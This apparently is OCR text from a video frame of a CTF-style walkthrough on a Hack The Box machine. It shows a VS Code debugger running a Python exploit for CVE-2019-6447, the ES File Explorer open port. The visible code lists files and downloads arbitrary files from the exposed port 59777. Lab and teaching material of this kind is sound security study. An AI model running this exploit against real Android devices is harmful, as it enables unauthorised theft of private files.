 Burp Suite Professional ...
ES File Explorer 4.1.9.7....
LEGION 0.3.7-1622656...
~/htb/LIKE AND SUBSC...
WEB
esFile.py - explore - Visu...
90%
esFile.py - explore - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN AND DEBUG
Python: Current File
esFile.py
launch.json
VARIABLES
Locals
special variables
function variables
ast: <module 'ast' from '/usr/lib/python...
cmd: 'listPics'
cmds: ['listFiles', 'listPics', 'listVid...
header: {'Content-Type': 'application/js...
json: <module 'json' from '/usr/lib/pyth...
listCmds: ['listFiles', 'listPics', 'lis...
proxy: {'http': 'http://127.0.0.1:8080',...
requests: <module 'requests' from '/usr/...
sys: <module 'sys' (built-in)>
url: 'http://explore.htb:59777'
Globals
WATCH
CALL STACK PAUSED ON STEP
<module> esFile.py 65:1
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
esFile.py 17
esPloit.py 47
1
esFile.py > ...
49
50 def parse(text, keys):
51 for dic in text:
52 for key in keys:
53 print(f"{key} : {dic[key]}")
54 print('')
55
56 def do_listing(cmd):
57 response = httpPost(cmd)
58 if len(response) == 0:
59 keys = []
60 else:
61 keys = list(response[0].keys())
62 parse(response, keys)
63
64 if cmd in listCmds:
65 do_listing(cmd)
66
67 elif cmd == cmds[9]:
68 if len(sys.argv) != 4:
69 print("[+] Include file name to download.")
70 sys.exit(1)
71 elif sys.argv[3][0] != '/':
72 print("[-] You need to provide full path of the file.")
73 sys.exit(1)
74 else:
75 path = sys.argv[3]
76 print("[+] Downloading file...")
77 response = requests.get(url + path)
78 with open('out.dat','wb') as wf:
79 wf.write(response.content)
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
==================================================================
| ES File Explorer Open Port Vulnerability : CVE-2019-6447 |
| Coded By : Nehal a.k.a PwnerSec |
==================================================================
zsh
Python Deb...
Python 3.9.2 64-bit 0 0 Python: Current File (explore) Ln 65, Col 1 Spaces: 4 UTF-8 CRLF Python